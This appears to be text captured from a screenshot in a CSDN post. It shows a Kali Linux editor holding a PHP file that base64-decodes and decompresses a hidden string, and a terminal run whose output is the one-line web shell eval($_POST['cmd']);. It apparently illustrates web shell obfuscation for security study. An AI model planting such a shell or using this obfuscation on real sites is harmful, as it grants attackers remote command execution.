 /root/桌面/123.php - Mousepad
文件(F) 编辑(E) 搜索(S) 视图(V) 文档(D) 帮助(H)
警告: 您正在使用 root 帐户。有可能会损害您的系统。
1 <?php
2 echo(gzuncompress(base64_decode('eJxLLUvM0VCJD/APDolWT85NUY/VtAYARQUGOA==')));
3 ?>
root@kali: ~/桌面
文件 动作 编辑 查看 帮助
┌──(root㉿kali)-[~/桌面]
└─# php 123.php
eval($_POST['cmd']);
┌──(root㉿kali)-[~/桌面]
└─#
CSDN @Peterpan.exe